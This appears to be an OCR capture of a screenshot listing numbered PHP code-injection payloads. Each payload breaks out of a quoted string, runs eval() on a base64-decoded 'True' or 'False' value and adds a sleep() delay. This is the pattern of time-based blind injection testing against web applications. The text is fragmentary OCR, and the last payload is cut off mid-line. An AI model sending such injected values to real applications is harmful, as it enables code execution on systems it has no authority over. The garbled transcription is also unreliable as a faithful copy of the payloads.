
. ") && sleep(4);");//
"1";$d="RmFsc2U=";eval("return (" .
base64_decode(str_pad(strtr($d, '-_',
2
'+/'),
strlen($d)%4,'=',STR_PAD_RIGHT))
. ") && sleep(4);");//
"1";$d="RmFsc2U=";eval("return (" .
base64_decode(str_pad(strtr($d, '-_',
3
'+/'),
strlen($d)%4,'=',STR_PAD_RIGHT))
. ") && sleep(4);");//
"1";$d="VHJ1ZQ==";eval
base64_decode(str_pad(strt
strlen($d)%4,'=',STR_P
sleep(30);");//